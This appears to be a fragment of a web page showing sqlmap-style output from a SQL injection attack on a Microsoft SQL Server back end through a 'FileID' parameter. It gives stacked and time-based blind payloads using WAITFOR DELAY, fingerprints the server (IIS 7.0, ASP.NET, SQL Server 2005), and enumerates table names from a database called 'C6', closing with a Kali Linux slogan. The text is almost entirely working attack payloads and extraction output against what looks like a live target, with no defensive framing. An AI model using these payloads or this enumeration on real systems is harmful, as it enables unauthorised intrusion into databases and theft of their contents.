 Title: Microsoft SQL Server/Sybase stacked queries
Payload: FileID=2341'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: FileID=2341' WAITFOR DELAY '0:0:5'--
---
[22:13:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:13:00] [INFO] fetching tables for database: C6
[22:13:00] [INFO] fetching number of tables for database 'C6'
[22:13:00] [INFO] resumed: 1078
[22:13:00] [INFO] retrieving the length of query output
[22:13:00] [INFO] retrieved: 8
[22:13:01] [INFO] resuming partial value: dbo.ab
[22:13:03] [INFO] retrieved: dbo.abak
[22:13:03] [INFO] retrieving the length of query output
[22:13:03] [INFO] retrieved: 15
[22:13:20] [INFO] retrieved: dbo.accept_data
[22:13:20] [INFO] retrieving the length of query output
[22:13:20] [INFO] retrieved: 16
[22:13:42] [INFO] retrieved: dbo.accept_topic
KALI LINUX
The quieter you become, the more you are able to hear